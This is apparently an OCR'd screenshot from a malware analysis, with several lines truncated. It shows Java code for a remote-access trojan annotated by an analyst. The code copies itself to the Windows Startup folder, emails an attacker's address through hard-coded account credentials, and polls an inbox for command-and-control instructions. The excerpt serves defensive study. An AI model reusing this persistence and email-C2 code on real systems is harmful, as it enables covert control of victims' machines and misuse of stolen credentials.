 48 public class SystemInfoMailer {
Email Config setup
49 private static final String SMTP_HOST = "secure.emailsrvr.com";
50 private static final int SMTP_PORT = 587;
51 private static final String IMAP_HOST = "secure.emailsrvr.com";
52 private static final int IMAP_PORT = 993;
53 private static final String USERNAME = "copier@ferrellengineering.com";
54 private static final String PASSWORD = "FE ";
55 private static final String RECIPIENT = "sacriliage@proton.me";
56 private static final String STARTUP_FOLDER = String.valueOf(System.getProperty("user.home")) +
"\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup";
57 private static final String TARGET_NAME = "MyStartupProgram.jar";
58
59 public static void main(String[] args) {
60 try {
61 File startupFile = new File(STARTUP_FOLDER, TARGET_NAME);
Duplicate itself to startup folder
62 if (!startupFile.exists()) {
63 copySelfToStartup(startupFile);
64 }
65 SimpleDateFormat sdf = new SimpleDateFormat("yyyy-MM-dd HH
Send a notification email to attacker
66 String formattedDateTime = sdf.format(new Date());
67 String subject = String.valueOf(getComputerName()) + getVo
68 sendEmail(subject, "Hey master, I am online", "secure.emailsrvr.com", SMTP_PORT, USERNAME, PASSWORD,
RECIPIENT);
69 Timer timer = new Timer();
Schedule the tasks to check C2 command
70 timer.schedule(new CheckInboxTask(), 0L, 30000L);
71 createFolderAndDownloadFile();
Download JRE
72 } catch (IOException | InterruptedException e) {
73 e.printStackTrace();